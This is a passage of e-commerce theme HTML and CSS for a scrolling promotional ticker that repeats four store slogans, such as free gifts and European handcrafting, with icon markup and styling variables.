    animation: mobileHorTickertemplate--25356156633424__horizontal_ticker_t9HLFq 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--25356156633424__horizontal_ticker_t9HLFq .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156633424__horizontal_ticker_t9HLFq-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--25356156633424__horizontal_ticker_t9HLFq .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--25356156633424__horizontal_ticker_t9HLFq;
    }
    
    .horizontal-ticker-template--25356156633424__horizontal_ticker_t9HLFq .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--25356156633424__horizontal_ticker_t9HLFq.color-custom {
    --color-background: 217, 68, 68;
    --gradient-background: #d94444;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickertemplate--25356156633424__horizontal_ticker_t9HLFq {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25356156633424__horizontal_ticker_t9HLFq {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--25356156633424__horizontal_ticker_t9HLFq color-custom gradient content-for-grouping section-template--25356156633424__horizontal_ticker_t9HLFq-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      




  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          

          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
